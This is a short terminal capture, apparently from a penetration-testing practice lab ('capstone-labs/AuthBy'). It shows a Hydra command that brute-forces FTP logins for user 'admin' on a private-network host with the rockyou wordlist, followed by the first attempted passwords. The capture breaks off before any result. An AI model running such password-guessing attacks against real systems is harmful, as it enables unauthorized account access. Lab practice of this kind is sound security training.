 ┌──(kali㉿kali)-[~/capstone-labs/AuthBy]
┌──(kali㉿kali)-[~/capstone-labs/AuthBy]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://192.168.225.46 -t 64 -f -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-17 14:12:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344404 login tries (l:1/p:14344404), ~224132 tr
ies per task
[DATA] attacking ftp://192.168.225.46:21/
[ATTEMPT] target 192.168.225.46 - login "admin" - pass "123456" - 1 of 14344404 [child 0] (0/0)
[ATTEMPT] target 192.168.225.46 - login "admin" - pass "12345" - 2 of 14344404 [child 1] (0/0)
[ATTEMPT] target 192.168.225.46 - login "admin" - pass "123456789" - 3 of 14344404 [child 2] (0/0)
[ATTEMPT] target 192.168.225.46 - login "admin" - pass "password" - 4 of 14344404 [child 3] (0/0)